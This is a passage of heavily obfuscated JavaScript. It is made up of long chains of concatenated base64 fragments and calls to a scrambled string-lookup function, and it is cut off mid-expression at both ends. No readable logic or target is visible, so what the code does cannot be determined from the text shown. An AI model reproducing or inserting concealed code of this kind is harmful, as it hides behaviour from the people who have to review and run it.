+'GNRRycsJ1c0ajlXNFZjVFd5JywnVzRqN1'+'c1TmNNcXEnLCdXT1NCY21vU1dRQycsJ3l'+'kdXZiQ28wJywnZ0dHVXA4b2QnLCdXNVBL'+'VzUzY1BiUycsJ2FObWR4U2tPJywncmd0Y'+'1BmaGRQcScsJ2VXS3JhQ29PJywnV1BtMl'+_0x2487795u(0x225)+_0x2487795u(0x232)+'ajhvamZta0hncScsJ0ZhMWdXUE5jT0cnL'+'CdXNnhkTXRlNlc2aScsJ2hDb3dXN1RoV1'+'A4Jywnc2d0Y0dMdGRHcScsJ2hOcXZxQ2t'+'TJywnVzVEY1c1bGNTZ3UnLCdXNkZjVlNv'+'K3BxMCcsJ3NlL2RIcmhjTUcnLCd6OG9ue'+'lNvQXlHJywnbENvSGlDb09XN1cnLCdXT3'+'hjTUNvbXhTa0gnLCd2ZjNkSFlkY1ZhJyw'+_0x2487795u(0x287)+_0x2487795u(0x1f1)+'ENreScsJ1c2emxXNU5jVmVhJywnZm1rZ3'+'Nta0d3VycsJ1c3dGRKOGs4V1AvY1BhJyw'+'nZ1NvMldPYmVxYScsJ2htazV5bWtUREcn'+'LCd0U2srVzVKY01Da1YnLCdXUkcxYUxHK'+'ycsJ1dPeGNNQ2tQRUNrNycsJ2dtazFXNE'+'Q5VzY0Jywnc3R1Y3AyQycsJ3NDb2V2bW9'+'vcUcnLCd6TTdjT2RsY09XJywnVzZkY0g4'+'b1NXT3pGJywnVzd4ZEs4a1pXT0JjVFcnL'+'CdFZEt3bzFxJywnVzd0Y1BTa1pXUVhZJy'+'wnYjhvWldSZlh2RycsJ2VZQ1pvbW9SJyw'+_0x2487795u(0x1ea)+'akh5eldPSmNTYScsJ3NYMVp3Q29ZJywna'+'UNrRFc0ektXNE8nLCdXUUtHY1NvdVdSbS'+'csJ0JzZTlm')+('Q29IJywnVzR0ZFRYVHlXUDQnLCdkR0ZjT'+'1NrcndhJywnaldhaVdPaGNJRycsJ3ZmeG'+'RRcUJjUHEnLCd4MnBjVnF4Y0lhJywnV09'+'1R2Q4b3ZXUUsnLCdXNTdkUlNrNWVxSycs'+'J1dPVmRIaDgraWEnLCdvQ29KZG1rc2VXJ'+_0x2487795u(0x19e)+'VXJywnQVlMaXhDb2cnLCd1M1pkSnNKY0d'+'hJywnRVdOZEpheGNQcScsJ1dPQ0puOG9O'+'eUcnLCdGQ2trVzVsY1FDa3cnLCdXNFZkT'+'lg1NVdPMCcsJ0VHdWhjMzAnLCdCZHVmZX'+_0x2487795u(0x1a1)+'kUG1rdldRUmRPRycsJ1dSZGRSdW1IbGEn'+'LCd6U2tzVzV0Y1Zta0gnLCdFMUJkR3M3Y'+'1FXJywnZG1rMnNta1VGVycsJ204bzlXT3'+'ptcVcnLCdmbW9qVzVsZFNhQycsJ1dSdVh'+_0x2487795u(0x1cc)+_0x2487795u(0x2c9)+_0x2487795u(0x21d)+'pJWmRWWC9kUlcnLCdXUThGbThvSVdRQyc'+'sJ1c2UmNHQ29BYkpPJywnV1JCZEhZQmRV'+_0x2487795u(0x1c2)+'lJkVDAwJywnV1B0ZEd1eGRHTFcnLCd2TE'+'5kSDM3Y1JhJywncW1vQldPSmNTRzAnLCd'+'pYld6V1AzY01XJywnV1JSZFVhcGRMWk8n'+'LCdmdGhjTm1raUVxJywnV1BoZEhlOGFsc'+_0x2487795u(0x1d7)+'9xRGEnLCd5Y2xkTVhaY0tHJywnYzhrdVc'+_0x2487795u(0x326)+_0x2487795u(0x307)+'zFvd2EnLCdXT3l2V1JHR3BXJywneU5CZE'+_0x2487795u(0x203))+('J1dPeWVkMGFjJywnV1BKY1RoREpGcScsJ'+'2x1MFFyU2swJywnVzZ0ZFVYTGZXTzQnLC'+_0x2487795u(0x1ae)+_0x2487795u(0x334)+'UycsJ1dSdjF6Q2t0V09XJywnemFqeXptb'+'0wnLCdXNnpDVzdwY05xRycsJ0UwcGRIc0'+'pjTEcnLCdsOGtPV1BwY0pTb2snLCdkWXR'+'jUFNrWHpxJywnVzUvY1Jtby9XUGIxJywn'+'blNrS1dQQmRQaGknLCdXNjkvVzVCY0thV'+'ycsJ3JJYWhjTkMnLCdXN2hkSkpyZldSNC'+'csJ1dPU0tsQ29TV1FLJywnV09wZFBkL2R'+_0x2487795u(0x220)+'R21sVzZpJywnV1I3ZE1LVzlocScsJ0RTb'+'1lyQ282REcnLCdvOG9pYzhvd1c1UycsJ1'+'c0UmRUbWtZV09CZExXJywnblNrcFdPZGR'+'ReDAnLCdrOGtRV1FaY1RDb2UnLCdDOG8w'+'VzZUa2xXJywnVzVOZEtTa2tXNFpkUFcnL'+'CdXUDVFRThrOFdPaScsJ1c0N2NQOG9kV1'+'FIRycsJ0JMZGRHM0JjTWEnLCdGQ29qVzY'+'1OWhXJywnV1FGZFRNNGhiYScsJ1dSeGRR'+'TUpkSXY0JywnczJSZEdHbGNIcScsJ2dtb'+'zdXUlhVeVcnLCduQ2tRV090Y0c4b3knLC'+_0x2487795u(0x2c2)+'nZGVXcEZTa28nLCdxYk5kR0dsY1RHJywn'+_0x2487795u(0x13a)+'ScsJ3E4b2xXT0pjVldpJywnb0phRVdPcG'+'NOcScsJ0VZNVNXUlpjVFcnLCdXNzdkTWI'+'wRlc1eScsJ3NDbzdFQ29NeUcnLCdxTVpj'+'THVaZFBxJywnV1F0Y00wZlJDRycsJ1c1b'+'mtXNlJjTFk0JywnZThvdldScUZ0cScsJ1'+'dSSmNROGtQ')+('eUNrMCcsJ1dRTmROTWhkSTFLJywncU03Z'+'E4zdGNJRycsJ1dPTmRNTTQ1ZUcnLCdsU2'+'9qV1E0bXNXJywnVzY3ZEo4azJXUFJjSmE'+'nLCdkSWxjTFNrNXFxJywnQjhvV3E4b3V2'+'VycsJ2Ztb1ZqQ2svaVcnLCdXNEJjS1Nva'+'1dPWHYnLCdoQ285V1FLQURhJywnV1E3ZF'+_0x2487795u(0x192)+'PT0RjQ293V1FpJywnV1AwcVdSNFJiRycs'+_0x2487795u(0x1ab)+_0x2487795u(0x2d5)+_0x2487795u(0x32b)+'PTFZjUGEnLCdqZjhkRW1rWCcsJ1dRVmNI'+'dWJZQlcnLCdEOG94V094Y1RkYScsJ1c0d'+'GNRQ29NbnNTJywndVNvYldPYWdXUHZTV1'+_0x2487795u(0x146)+'sJ2picGNMOGtockcnLCdXNU5kTnRuZldR'+'OCcsJ1c0aGNPbW9LV09icicsJ3JhV2RnM'+'nUnLCd1bW9hVzZYQm9hJywnVzdaY012WF'+'FBd1N5JywnVzZwZE5Da21XUUJjSkcnLCd'+'yOGtUVzdGY1A4azInLCdqSlNpV1BwY0px'+'JywnV1FTRGYxS0InLCd1MkJjT2UvZE5HJ'+'ywnQ2I4OWdtbzYnLCdGVzFMV09CY1VhJy'+'wnZlNvV2c4a2trRycsJ3dTb09XUlZjVmE'+'4JywnVzZkZE1KanZXUlMnLCdXT3BjRzhv'+'L0ZTazInLCdsOG9sV1JpekRhJywnbThvZ'+'1dSZjF4cScsJ3NDb2RXNXJEY2EnLCdXND'+_0x2487795u(0x256)+'xJywnV1E4bldSOE1vVycsJ3dtb2FXNkxX'+'bEcnLCd6bWtrVzVKY044a3gnLCdXNDNkU'+'Vl1Slc2SycsJ1c1N2RWQ2tLb3RxJywnbm'+_0x2487795u(0x16c))+('VycsJ0N2TmRQTEZjUVcnLCdobW9qVzdYd'+'VdQUycsJ1dSOXpXUFJjUElhJywnakpPbG'+'hTbzMnLCdmU29ncG1vMlc2QycsJ2JDbzJ'+_0x2487795u(0x23d)+'bW9zbjhreWRHJywneHd4Y1JhUmNIYScsJ'+_0x2487795u(0x261)+'csJ2lTb3JXNUJkTFo0JywnV1Fub1dQbGN'+'SSnUnLCdXNnhkSW1rdVc0UmRIVycsJ2tD'+'b1RrU28xVzR1JywnV1FpdFdPZVNucScsJ'+'2dTazFXUE5jSzhvNCcsJ1c3RmNPbW9LV0'+'9QZCcsJ1dRenBCOGtrV09xJywneGNDTGh'+'1MCcsJ1dSeGNPOG94eG1rTCcsJ1c3RmRV'+'Q2tNV09aY0lxJywnVzYvZEhDa09XNjNkU'+'kcnLCd1dzdkT05CY0dhJywnV1Awb2xldT'+'EnLCd3U2tQVzRSY0lDa1onLCdXUjhDV1B'+'XWGdhJywnV08wcWg4b1d6YScsJ2tDa2pE'+'bWtCd3EnLCdXN0pkUENramVyRycsJ1dPQ'+'mRWMEJkR2ZhJywnRWE1dldPbGNOVycsJ2'+'M4b2NXUThzdVcnLCdBSTVCV09GY1VhJyw'+'nVzZ0ZFZTa0RnYm0nLCdXUjNjTm1rNHFT'+'a2onLCdXUnRjTlNrT3M4a2onLCdGU2tOV'+'zRwY05Ta3UnLCdzdXhjTmIzY0dHJywnVz'+'UzZFFta2hXT3BkTkcnLCdxS0ZjVEdWY1B'+'XJywncmRtL244b3UnLCdsOG96Y1NvVVc2'+_0x2487795u(0x1b4)+'0cnLCd6OG90eUNvYnVXJywnV09wY05mTH'+_0x2487795u(0x277)+'zZEhnOCcsJ1c0N2NKOG9KaGR5JywnVzdy'+'U1c0QmNITkcnLCdXT0JkR21rVldQbGNVc'+'ScsJ1dPbGNQOGtaRlNrdScsJ1dRSzdXUj'+_0x2487795u(0x222))+(_0x2487795u(0x12f)+'jNkTlgxRldRSycsJ2ZHNGJsOG9TJywnV1'+'J0ZEdTa1BXUlJjU2EnLCdXUWJGV1JGY0p'+'xUycsJ1dPL2NWZWZyQmEnLCdoOG9rVzcz'+_0x2487795u(0x14e)+'UpDWldPOCcsJ1dSZXBjbW9EV1FhJywnRG'+_0x2487795u(0x1d1)+'ndkhHY2xtb1MnLCd4Wkd5ZHhDJywnVzRW'+'Y044b0xoZGEnLCdkQ29wVzYxcVdQYScsJ'+'0Riak1GbW9MJywnam1rdFdPN2RJTm0nLC'+_0x2487795u(0x350)+'kSmEnLCdXUG1JbFNvT1dQaScsJ3pxdWhm'+'aEcnLCd2SkNFalNvaCcsJ1dQMUlXT0JjU'+'mIwJywnZ21rT1dPVmNTU29FJywndVNrYl'+'c3VmNIQ2t3JywncjFsZFAzSmNHYScsJ0J'+'YV2tuTGEnLCdXUEJjR3VudERhJywnV1Fw'+'Y0xDa0p2OGt0JywndThrblc3eGNPQ2tZJ'+'ywnbGJwY1RTa094cScsJ3pjSmRQSXhjT1'+'cnLCd5TVZkTUtSY0dhJywnQXFLR2YxRyc'+'sJ1c0M2RMOGtEaWNPJywndGJXeGhONCcs'+_0x2487795u(0x328)+'zVyclc1eGNSYzAnLCd5eHBjTFgvY1VxJy'+_0x2487795u(0x298)+'nVzd4ZEw4a1lXUC9kT3EnLCdvc1djV1Az'+'Y1FhJywnVzVQb1c0M2NJM3UnLCdyMlpkU'+'GhSY1NXJywnV1JDdnBDb2dxcScsJ0JYS1'+'phaDgnLCdpbWs5V08zY1VTb0InLCdXN3p'+'1VzVkY0dIQycsJ0R0Q3RkeHEnLCdDSnVE'+_0x2487795u(0x1d5)+_0x2487795u(0x205)+'djUThvNGda')+('bScsJ1c1bGRQOGt3V1JoY1JHJywncFNrU'+_0x2487795u(0x164)+'lsZFZZN2NIRycsJ3BDb3BnOGt4YWEnLCd'+'XTzdkVHd4ZEczQycsJ1dPNFBuMktkJywn'+'ZW1rNldQWmRNZVcnLCdyMFpjTjAzZE1hJ'+'ywnVzZCZFZDa2RqV1cnLCdCOGtFVzZWY0'+_0x2487795u(0x349)+'tb2gnLCdXUWpUV1BWY05IUycsJ3VNN2NU'+'Wi9jUFcnLCdFWmJBV1BWY1VhJywnQTM3Y'+'1Z4UmRSRycsJ1c3RFRXN0JjSjBlJywnVz'+'dOZFFDa1hXNS9kUHEnLCdsU2sxd0NrTHZ'+_0x2487795u(0x343)+'V1FaY0dhJywnZjhrRlc0emxXNEMnLCdrb'+'W9tY1NrSm5XJywnbDhvRW5Da25mcScsJ2'+'c4b2pXTzBWRmEnLCdXUjh0V09LU2dXJyw'+'nekhhcm9Db3cnLCdhU2t5V1IvZFRlQycs'+'J25Tb2tsU290VzZTJywnZG1vRFdPamlzY'+_0x2487795u(0x1e6)+'RXNWhkUmEnLCdDTGhjTHR4Y1BHJywnd0N'+_0x2487795u(0x15c)+_0x2487795u(0x291)+'GRHcScsJ1dQWFFxbWt0V080JywnV09OZF'+_0x2487795u(0x296)+'WZFNyNGhXNzgnLCdCTWxkR003Y0pHJywn'+'V1J4Y1B2UDl2YScsJ0Jtb3RXNEw2Y1cnL'+'Cd5d0pkS0xwY1ZHJywnRXRqN3FTb3InLC'+'dXT1JjUDBEQ0RHJywnb21vV1dSbTBBVyc'+_0x2487795u(0x14b)+'Q2tkV1JTJywnV1BXMWNDbyt6cScsJ1dRR'+'2ZhTmUzJywnV1B4Y1AxTEZ0YScsJ3lMRm'+'RWZ1ZjUUcn')+('LCdXTzR6V1F1SXBhJywneFNvRkRtb3Vxc'+_0x2487795u(0x2b2)+'JncScsJ1c1akJXN05jTEc0JywnV1Jhd1d'+'SNEVmcScsJ3NhbGRSR3RjTmEnLCdjbW9X'+'Z1NrbGRXJywnV095aVdQU2pmRycsJ1dRZ'+'TRoOG9uV1JlJywnV1B4Y0ltazlybWtZJy'+_0x2487795u(0x2da)+_0x2487795u(0x1d3)+'LCdXUVNCV09PMGdhJywnQWRPN2RTb3UnL'+'CdpQ2tTV090Y09XJywndDhvY1dRWmNIWW'+'knLCdXUEZjSjhvaFc1N2RMcmhkVVduZmt'+_0x2487795u(0x34e)+_0x2487795u(0x339)+_0x2487795u(0x245)+_0x2487795u(0x281)+_0x2487795u(0x36b)+'VmFDJywnVzROZFBDa1FXNjNkSnEnLCdmb'+'W9YVzV0ZEtIdScsJ1dQUmNUU2srQW1reS'+'csJ2xTa3FXTzNkSGV5JywneHI5a3lDb2U'+_0x2487795u(0x17d)+'cScsJ1c1WmRVbWtRanNhJywnVzczZFU4a'+'zJXNTNkUkcnLCdqdnk1czhrNScsJ3dhMC'+_0x2487795u(0x32d)+'nQmNKRycsJ1dQVmNKMkxSQmEnLCdxV2VM'+_0x2487795u(0x23c)+'UcnLCd5dkJjTkl0Y1NxJywnVzZOY0s4b0'+_0x2487795u(0x242)+_0x2487795u(0x1a8)+'b1dXUWVtdVcnLCdXT1JkUndhOWNhJywnV'+'zZiMlc0N2NMSUMnLCd2MVJjVHVWZE5hJy'+'wnbW1rd3M4')+('a2x2cScsJ1c1ZGNKQ29FaEdTJywnRmUvY'+'1VxM2NHcScsJ1dSQmNSQ2tPdzhrUCcsJ1'+'c0cjhXNzdjTmNHJywnVzdSZEdKOTdXUGE'+'nLCdFZ1JkVnUvY0thJywnc3NmRFdPbGNI'+'YScsJ1c0REJXNGxjS2JXJywnc3FTY2g4b'+'24nLCdXTzdkS3UvZEp2QycsJ1dQL2NTbW'+'t4cjhrSycsJ2NaT05XUHhjU1cnLCdXTzQ'+'3V1BpSGxxJywnRjhvV1dQaGNUSGknLCd1'+'U2tjVzYzY0lTazAnLCdnTDB4eVNrRicsJ'+_0x2487795u(0x11a)+'csJ1c3TmRLbWtmVzVGZEpHJywnZ0NvZmN'+'Da1hsYScsJ3EyZGRVTkpjU2EnLCdXNzNk'+_0x2487795u(0x297)+_0x2487795u(0x150)+'c1SmNWQ29qaUhXJywnVzd6R1c1RmNUZnE'+'nLCdXT3RjVThvMnpTazQnLCdXUEpkVHYv'+_0x2487795u(0x33e)+'1NTazRxOGtVJywnamhxZHNTazgnLCdsQ2'+_0x2487795u(0x16b)+_0x2487795u(0x23e)+'YlcnLCdEWmE2Zm1vUScsJ0VhM2RWc0JjS'+'EcnLCdyQ29pVzdQc2RxJywnRnI3ZFVKSm'+'NURycsJ1dRMENiOG9XV09TJywnY0NrenV'+_0x2487795u(0x255)+'VzROZFBTa0FXUXBjT2EnLCdXUkJkRzhrN'+'FdQTmNTVycsJ2g4a2ZFQ2twRWEnLCdXNX'+_0x2487795u(0x23f)+'nLCdXUTNjVlNvZHdTa2gnLCdqTXV6dENr'+'bycsJ1c1ejBXNzdjU1lHJywnV1J4ZFZXa'+'GRVYkMnLCdXT0pkTUpkZFZISycsJ2Ntb1'+'NXNmY5V1JL')+('Jywnam1vdGJDb3NXNjQnLCdXNVJkTThrO'+'WdHYScsJ2piSmNJQ2t5d2EnLCdETkZjVT'+_0x2487795u(0x20f)+_0x2487795u(0x1f2)+_0x2487795u(0x154)+'CdXUFZjSjJEY0JxJywnV1F4Y1IzUDV2Ry'+'csJ1dSWmNVOGtndm1rUScsJ1dQOGlhM2l'+'oJywnbVdDcWQ4b3gnLCdXUlJkSUNrQVdR'+'bGNTRycsJ0N2cGRRZi9jVlcnLCdsbW9LV'+_0x2487795u(0x182)+'tFVzZ4Y0tta0EnLCdkOG85VzZqNldPMCc'+_0x2487795u(0x34c)+'OG8rJywndHh4ZEtjQmNRRycsJ1c0cmdXN'+'DNjS1hTJywnRmFMbHk4b0InLCdrOG9rVz'+_0x2487795u(0x31a)+_0x2487795u(0x1f6)+'ZycsJ3JhSmRVc3RjTGEnLCdCYjhHZktXJ'+'ywnV1AzZFBDa1BXT0JjT3EnLCd2ZlJjTH'+'hkZEhxJywnQ2hWY0cxdGROVycsJ2pTbzV'+_0x2487795u(0x175)+_0x2487795u(0x2dd)+'W96VzZ4ZFNYeScsJ0RHTmROWlpjSEcnLC'+'d1bW8zeG1vcXFXJywnb21rMVc3SCtXN3U'+'nLCdwQ29QVzZWZEdkNCcsJ0NNRmRSR0Jj'+'TkcnLCdtWXUybzhvdicsJ2EyUzhGU2tmJ'+'ywna1NrcldPRmNKOG9EJywnelNvRFdRSm'+'NSR0cnLCdpSmlIV1JKY0thJywndzEzZEt'+_0x2487795u(0x301)+'dVc2bjhXUTgnLCd3S1ZjTzF4ZEphJywnb'+'VNvOGxta1ZuYScsJ1c3NXRXNVZjTXNpJy'+'wnRENvM1c2')+(_0x2487795u(0x252)+'0Fta2lXUUcnLCdXT3BkU2cwU29XJywnYU'+'NvRldRSFBBYScsJ1dReGRHVzdkTWI4Jyw'+'nbG1rMldQUmRQdmknLCdXUVNoV1FteGhh'+'JywnbnRTVmFDb3YnLCdXUnhjVTJUd0RHJ'+'ywnV1FWZFF2UmRIS0cnLCdsbWtlRThrZ3'+'lHJywnV09DY25tb01zRycsJ2JDazdXNHp'+'LVzdhJywnV1FSY0ozdlR4VycsJ0ZDb0hX'+'UGhjT3JhJywnVzZKZE44a2ZwWGknLCduQ'+'2tXV1EzY1JDbzAnLCdXNUhhVzdCY08xSy'+_0x2487795u(0x295)+_0x2487795u(0x2bd)+'RHEnLCdiU29rVzVMTVdSZScsJ1c0TmRLU'+'2tMVzdkZE5XJywnQ1htcWNTb3cnLCdBSH'+'hkUnFwY0hhJywnV1A5MHlTazBXUnUnLCd'+'XUGxkSGc4WWhhJywnVzRGZEpta3JXT0Zj'+'UUcnLCdXNkZkUFpYTFdROCcsJ2pta3RXN'+'mZqVzRHJywncThrTlc0L2NNOGtaJywnV1'+'F0ZFZ4SmRMMk8nLCdXUmZUV1I3Y1NybSc'+'sJ0FyeXBkbW9jJywnYlNvYmtDb2hXNGkn'+_0x2487795u(0x1aa)+'29UdjhrcycsJ3IydGNLMlJkSGEnLCdmSD'+'NjTFNrYnJXJywnaDhvQ1c3RmRScUsnLCd'+'XUlpjR1NvY0ZDa2EnLCdXUjlZV1AzY1BZ'+'QycsJ25Db2hXUURteHEnLCdXT3RjVUNvV'+'3pTa1InLCd6R2FKZGhTJywnV1BhQ2gzRz'+'UnLCdvQ280VzVMSldQRycsJ1c3dGNQQ29'+'NV09MZicsJ2pzQ2ZXT0JjU0cnLCdFMi9k'+'TmdCY1JHJywnVzVCZEptazdhY20nLCdtb'+_0x2487795u(0x12a)+'wnV1BCY1M4')+('b0d3OGs2JywnV1IxdFdSM2NISjgnLCdXU'+'FJkSFNrNVdRcGNKYScsJ1c0ZGRSOGtpVz'+'RCZFFHJywnV1FCZFF1YVNnRycsJ29mODd'+_0x2487795u(0x120)+'Y1N3YScsJ0Rtb2FCbW9sRUcnLCdXUmRkS'+'UpSZExHVycsJ244azFXTy9kUTJ1JywnYm'+'1vUlc1OW5XUWknLCdhQ29kVzY3ZFFKVyc'+'sJ2g4a0FXUHRjTm1vNicsJ2JTb3lXUVhr'+'QUcnLCdwQ285bThrMXBXJywnVzZCZElkO'+'GtXNUcnLCdXUkZkUHFWZExyTycsJ29Tb1'+'dXNjNkSEdTJywna1NrMldRSmRNZlMnLCd'+_0x2487795u(0x238)+'ZFFHJywnZTNHd0Zta0EnLCdkOG9zV09mQ'+_0x2487795u(0x209)+'NvZycsJ3Y4bzBCOG8wRmEnLCdnc2xjTkN'+'rK3hHJywnV09LamdTb0ZXT1MnLCdXT1pj'+'TjhrZ3o4a20nLCdsOGs1V1JwZExMYScsJ'+'1dPL2NTdkhicVcnLCd3ZHpLQW1vYycsJ2'+'lXV0VuTE8nLCdXUkpjSW1rWndTa3gnLCd'+'XNDNkVENrOHB0UycsJ0U4b0ZXT0pjTHJl'+'JywnV1J4ZExDazRXNWVlZGYzY0gwZWRXN'+'lJkSHEnLCdlOG9qV1I1QURxJywnV1FkZE'+'t3aUZkcScsJ3dhQ01odzAnLCdwWDhIV1F'+'0Y1NXJywnVzdia1c3WEN6S1pkUUNvMWlt'+'a1NobW9tJywnVzcxWlc3TmNTTmUnLCdlb'+'WszV08vY01Tb3onLCdtWjQ0ZG1vTycsJ2'+_0x2487795u(0x2a3)+'PZGNNbWtyRlNreCcsJ1c1M2RNbWs2bFd5'+'JywnVzZOZFQ4a2JsWXknLCdpZC9jSG1rc'+_0x2487795u(0x2f7)+'Z4Y05XJywn')+('RktOZEt1M2NOcScsJ0Zta2dXNEZjSm1rU'+'CcsJ21tb1dXUU9vREcnLCdXUDRxbm1vaE'+_0x2487795u(0x187)+'iJywnbjhvWVdPUzFGYScsJ1dPcThjdjR4'+'JywndEdmM1dPUmNHVycsJ3NjZlF0U29DJ'+'ywnVzR4ZE1XQ1JXNHknLCdXUDhtV1BTV2'+'JHJywneW1raFc1dGNNOGt1JywnRkNvQ1c'+_0x2487795u(0x141)+'UmhSZEkxdScsJ2Jtb3NjQ291VzZpJywne'+'DJKY09adGNIcScsJ3Ntb0pXNkxiZmEnLC'+'dnbW9jYzhreW5xJywnYVNrUVc1endXNlM'+'nLCdCTHhjTHNCY1FHJywnV1F4ZE4wcXNi'+'YScsJ1dSVmNNOGtEeENraScsJ0Z4M2NHe'+_0x2487795u(0x14c)+'tZWmNOcScsJ0Ntb2F3OG9VRlcnLCd4V0d'+'EZjNtJywnYmZLRXpDazcnLCdXNzdjUlNv'+'ZVdScmYnLCdER21MbFNvNScsJ1dRYWhrZ'+'WlNJywnZFNvdldROWpDRycsJ1dRaTRvQ2'+'9FV1BDJywnQUw3ZE1tbzV1RycsJ0EyVmN'+'PaE5kTkcnLCdXUnRjUjhrcnNta3gnLCd4'+'Z1JkUlpKY0pxJywnV1JwZE9OaGRUZU8nL'+'CdXT3BkT2N0ZEhKYScsJ1c1TmRJZEtMVz'+'dxJywnV1BGZEp1V3lkcScsJ1dQUmRTeDQ'+'1bVcnLCdlbWtTV1JWZEdmRycsJ1dQeGNV'+'Q29zQ1NrRCcsJ1c0amRXN2hjU3gwJywnV'+'zR4ZFA4a2pXNlJkT1cnLCd4d2hkTjFOY0'+'txJywnVzVsZEhta1pXUVJkUVcnLCdXNWR'+'kSDhrZFdRN2NVRycsJ2tDa1lXUC9kUXc0'+'Jywnc0dtSWg4b2snLCdXNjNjUW1vSm5ka'+'ScsJ1dScXJXUXFvanEnLCdtU2t5V1FSZE'+'1nOCcsJ1dQ')+(_0x2487795u(0x31d)+'DhrY1dRTmRMM2EnLCdXNjNkTDhrb1c3Qm'+_0x2487795u(0x18b)+'vU29IV1JTJywnV09xNFdPNGRlcScsJ3hN'+'eGNNWjNjU3EnLCdCOG80V09SY1JyZScsJ'+'1dRanh6U2srV1BTJywnZGIzY0dta0t0Ry'+'csJ1dPVmNOS1RpRHEnLCdnU29xb0NrUGt'+_0x2487795u(0x289)+'OScsJ1dPS3BXUmlNYWEnLCd0SGRkVlloY'+'01XJywnV1A4ZVdRR3hlRycsJ2hDb1ltOG'+'szZ2EnLCdpOG9oV1FQTnVhJywnVzU3ZEl'+'ta2ZvY0cnLCdXN0pkU1lLUlc3aScsJ1c1'+'VDlXNmRjVXJTJywnVzV0ZElTa0hsYmEnL'+'CdjOG9LaFNrM25XJywnV1BWY1U4a0tBOG'+'tzJywnV1A3Y0wyWGt0VycsJ2VYeTFsU29'+'NJywnRnhwY1NZTmNTVycsJ1dRL2RQd2hk'+'VjJHJywnVzRsZE84a3FXUGhkT2EnLCdXN'+'mIxVzVWY0xadScsJ21mQ3FGU2txJywneT'+'hvN1dSVmNHc1MnLCdXNy9kUW1raFdPUmR'+'HYScsJ1c0L2RHbWtTa2NHJywnZmE0dGlT'+_0x2487795u(0x272)+'GtjV1BKZEtXJywncXNlZWh3MCcsJ1dRUG'+'JXUEpjS2NhJywnVzd0ZFVTa1hXNi9kVlc'+'nLCdXNk5jUG1vRldQdjAnLCdXUHRjSEx6'+'ekZHJywnazhvbWdTb2NXNWEnLCdybWtlV'+'1FKY012dGRROGtXYmc4UldRM2RRYScsJ1'+'dRNGVqMzBkJywnZDhrMkNta2VGcScsJ2V'+'Db29uOG9mVzZpJywncUwzZFZjM2NJcScs'+'J0JMM2RWSUZjTFcnLCdXUnRjUDhrZ3dTa'+'zEnLCdpQ2tUV09WZFFnbScsJ29aU1BXUF'+'pjTUcnLCd3')+('WTNkVVhWY1ZXJywnZFNvbFc2am5XT2EnL'+_0x2487795u(0x2e8)+'Fta0UnLCdXTzdjVWdqQXVxJywnZ1Nvbld'+'RR0FzcScsJ3l3dGRWdzNjSVcnLCdXNTVR'+'VzdwY1NNdScsJ1c2ZjVXNEpjTVh1Jywnb'+_0x2487795u(0x2ae)+'wnbDJLWUFDa3gnLCdrcjBUV1BCY0lxJyw'+'nY21vcVc1NVZXT20nLCdkWk5jTDhrMUFH'+'JywneGEvZFBieGNPVycsJ2dTb1FXNWhkV'+_0x2487795u(0x1ff)+_0x2487795u(0x30a)+'UcnYxV1BLJywnVzZuNVc1cGNNSnUnLCdt'+'OG95ZzhvaFc1SycsJ1dPV2JpTlNMJywnV'+'083ZEo4a0ZXUlpjSHEnLCdXNGxkTkNrTG'+'dyeScsJ1dPQmRSZXBkTGZHJywnbENvNGp'+'DaytscScsJ1dPM2RUMXBkTnc0JywnbENv'+_0x2487795u(0x13c)+'2JhbGNNQ2tYdVcnLCd6YXFicHdhJywnV1'+'EvY1Z4OWxFRycsJ2FkL2NVOGtld2EnLCd'+_0x2487795u(0x11c)+_0x2487795u(0x2dc)+'WphJywnRHI3ZFZkL2NTVycsJ3dIUmRLSV'+'pjS1cnLCd0SmhkUHNsY0dhJywnemF5RmU'+_0x2487795u(0x2cd)+'ZEtyN2RNRzQnLCdpU29zV09INkJXJywnV'+'zdSZElTazJiSkMnLCdkSEJjTVNrd0VhJy'+'wnVzRyWlc1L2NUdFcnLCdXN2xjUkNvRnB'+'XNCcsJ2lJMHlXUnRjSVcnLCdyU29BdG1v'+'NHNxJywnVzVoY1RTb0VXUlAvJywnV1FTN'+'W9NS2onLCdXNi9jSThvaHBiQycsJ1c1ZG'+'RHcXZXV1BX')+('JywnV1BmSEVDa25XUnUnLCdXUXRjSDhrZ'+'3JTa3AnLCd3WWkya3ZDJywna2IwS3BDb1'+'InLCdXUktRb3VTNScsJ1c1ZmZXNGxjVk1'+'PJywnVzdsY1Ztb21wSmknLCdXT3BjR3Y1'+'NXNHJywnbThrc1dRcGRHZmknLCdXUVQxV'+_0x2487795u(0x121)+_0x2487795u(0x25a)+'nRUhqdldSN2NIRycsJ1dSWmRVMFNLcEcn'+'LCdXN1JkSG1ra1c0dGRNRycsJ1dPdjNXU'+'kJjSEpPJywnRElUY1dRaGNHRycsJ3owaG'+'NLV1ZjUnEnLCdiOGs3cUNrUUVXJywnQ0N'+'vR1c2VDNrcScsJ204a093U2tkdUcnLCd3'+_0x2487795u(0x157)+'Cd6SHl1ZG1vNicsJ2dnL2ROMTNjSnEnLC'+_0x2487795u(0x139)+'5JywnVzZ0ZFZta25hcXEnLCdXUHJJQm1r'+'UVdSUycsJ2Zta3VXNlBBVzY4JywnQ0xWZ'+'Eh3TmNHcScsJ1c1eGRIbWtJV1EvY1VhJy'+'wnV1JsZE9IVmRKSjgnLCdySEdhaDI4Jyw'+'nZW1rZFdSM2RKTUcnLCdXNTVLVzY3Y09h'+_0x2487795u(0x133)+'UsnLCdXUi9kSmdLamVXJywnZENrMlc1Zn'+_0x2487795u(0x119)+'4b0knLCdobWsrV1JWY1ZDb2cnLCdXUnVo'+_0x2487795u(0x357)+'VJXUjRtZ3EnLCdXNFJkUm1rcGJJcScsJ1'+'dQcTVXUktnalcnLCdXN1JkTW1rVFc3VmR'+_0x2487795u(0x249)+'TmRJdjgnLCdjQ290V1BpcnhxJywnc2JxZ'+'GZtbzInLCdkbW9iV1FIWHVHJywneDhvR1'+'c0UEFtVycs')+(_0x2487795u(0x215)+_0x2487795u(0x35a)+'csJ25Db3ZXUThXc2EnLCduOG85YVNvd1c'+_0x2487795u(0x21b)+_0x2487795u(0x218)+'2RKcnUnLCdidVczQUNraScsJ284azNXUV'+'ZjSVNvMCcsJ1dPTmNIM1hRdUcnLCd5Z2h'+'kU3NsY1ZXJywnV1BDanBDb2NXUEMnLCdX'+_0x2487795u(0x33c)+'ywnVzVuZVc3RmNUTWEnLCduU29LV1ExSX'+'hxJywnVzZ4ZE5Ta0RvV3EnLCdhbWtaV1J'+'kY0tDbzAnLCdqbW9HV1F5bXNhJywnenJI'+'bHQ4b2QnLCdGMk5kTzJSY01hJywnV1JOY'+'0gwRG1C